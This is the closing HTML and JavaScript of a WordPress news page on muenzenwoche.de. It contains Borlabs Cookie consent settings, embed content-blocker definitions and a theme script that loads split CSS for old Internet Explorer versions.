var ajax_object = {"ajaxurl":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","link":"https:\/\/muenzenwoche.de\/langlebigste-kunstmedaillenserie-der-usa\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/muenzenwoche.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"muenzenwoche.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com\/","gekkancoins.jp\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"wB5WD5DV"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://muenzenwoche.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"jigsaw-planet": {"id": "jigsaw-planet","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}},"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://muenzenwoche.de/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://muenzenwoche.de/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>